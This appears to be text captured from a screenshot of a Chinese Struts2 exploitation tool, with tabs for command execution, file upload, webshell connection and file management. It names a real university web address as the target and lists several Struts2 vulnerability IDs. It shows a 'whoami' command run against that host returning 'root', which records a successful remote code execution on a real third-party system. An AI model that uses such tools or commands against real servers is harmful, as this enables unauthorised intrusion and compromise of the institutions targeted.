 目标: http://jcc.bjtu.edu.cn/WFManager/loginAction_getCheckCodeImg.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: whoami 执行 保存结果 清空结果
★K8cmd-> whoami
root